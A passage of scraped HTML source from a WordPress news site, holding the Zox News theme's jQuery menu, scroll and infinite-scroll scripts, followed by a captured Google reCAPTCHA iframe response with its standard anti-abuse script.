				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 23:29:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oyOzFz2ULPNbjYy6ZOCgfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787119992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>